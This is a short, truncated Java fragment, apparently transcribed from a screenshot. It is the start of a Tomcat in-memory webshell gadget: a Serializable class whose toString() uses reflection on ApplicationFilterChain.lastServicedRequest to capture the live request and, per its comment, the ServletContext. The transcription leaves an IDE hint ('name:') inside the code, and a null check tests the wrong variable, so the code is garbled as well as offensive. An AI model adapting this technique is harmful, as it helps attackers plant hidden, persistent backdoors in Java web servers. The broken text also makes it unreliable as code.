 public class EvalTwo implements Serializable {
@Override
public String toString() {
try {
String name = "chabao";
// 1. 获取ServletContext对象
Field f = ApplicationFilterChain.class.getDeclaredField( name: "lastServicedRequest");
f.setAccessible(true);
ThreadLocal obj = (ThreadLocal) f.get(null);
HttpServletRequest request = null;
if(f != null) {
request = (HttpServletRequest)obj.get();